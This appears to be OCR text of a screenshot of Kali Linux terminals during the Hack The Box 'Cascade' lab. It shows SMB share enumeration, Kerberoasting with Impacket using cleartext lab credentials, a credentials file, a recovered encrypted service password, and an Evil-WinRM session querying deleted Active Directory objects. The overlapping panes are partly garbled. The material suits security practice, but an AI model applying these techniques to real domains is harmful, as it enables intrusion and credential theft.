 File Machine View Input Devices Help
Applications Places Terminator Jul 4 10:28
kali@kali: ~/Desktop/HTB/Cascade
kali@kali: ~/Desktop/HTB/Cascade 131x22
smb: \> ^C
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ smbclient -L \\\\10.10.10.182\\Audit$ -U cascade/r.thompson 130 ⨯
Password for [CASCADE\r.thompson]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Audit$ Disk
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
print$ Disk Printer Drivers
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.182 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ YmFDVDNyMWFOMDBkbGVz
kali@kali: ~/Desktop/HTE
ocal
7|deleted|deleted guy
DEL:8cfe6d14-caba-4ec
0-9d3e-28468d12deef|C
N=deleted guy\0ADEL:8
cfe6d14-caba-4ec0-9d3
e-28468d12deef,CN=Del
eted Objects,DC=casca
de,DC=local
9|TempAdmin|TempAdmin
DEL:5ea231a1-5bb4-491
7-b07a-75a57f4c188a|C
N=TempAdmin\0ADEL:5ea
231a1-5bb4-4917-b07a-
75a57f4c188a,CN=Delet
ed Objects,DC=cascade
,DC=local
sqlite> select * from
Ldap;
1|ArkSvc|BQO5l5Kj9MdE
rXx6Q6AGOw==|cascade.
local
sqlite> select * from
Misc;
sqlite>
kali@kali: ~/Desktop/HTB/Cascade 38x17
]
└─$ firefox Meeting_Notes_June_2018.ht
ml
1 ⨯
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade
]
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade
]
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade
]
└─$ Get-ADObject -Filter 'isdeleted -e
q $TRUE -and name -ne "Deleted Objects
"' -IncludeDeletedObjects -Properties
* | `
Format-List cn,samAccountName,displayN
ame,lastknownParent,whenchanged
kali@kali: ~/Desktop/HTB/Cascade 42x28
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ GetUserSPNs.py CASCADE/r.thompson:rY4n
5eva -dc-ip 10.10.10.182
Impacket v0.9.24.dev1+20210704.162046.29ad
5792 - Copyright 2021 SecureAuth Corporati
on
[-] Error in searchRequest -> referral: 00
00202B: RefErr: DSID-031007EF, data 0, 1 a
ccess points
ref 1: 'cascade'
┌──(kali㉿
kali)-[~/Desktop/HTB/Casca┌──(kali㉿kali)-
[~┌──(kali㉿┌──(┌──(ka┌──(┌──(kali㉿kali)-
[~/Desktop/HTB/Cascade]
└─$ cat user_pass.txt
r.thompson:rY4n5eva
s.smith:sT333ve2
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$
ka
kali@kali: ~/Desktop/HTB/Cascade 148x22
+ CategoryInfo : ObjectNotFound: (if:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\arksvc> Format-List cn,samAccountName,displayName,lastknownParent,whenchanged
*Evil-WinRM* PS C:\Users\arksvc> Get-ADObject -Filter 'isdeleted -eq $TRUE -and name -ne "Deleted Objects"' -IncludeDeletedObjects -Properties * | `
The term 'if' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path wa
s included, verify that the path is correct and try again.
At line:2 char:1
+ if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }
+ ~~
+ CategoryInfo : ObjectNotFound: (if:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\arksvc> Get-ADObject -Filter 'isdeleted -eq $TRUE -and name -ne "Deleted Objects"'
*Evil-WinRM* PS C:\Users\arksvc> Get-ADObject -Filter 'isdeleted -eq $TRUE -and name -ne "Deleted Objects"' -IncludeDeletedObjects -Properties *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
CN : CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
codePage : 0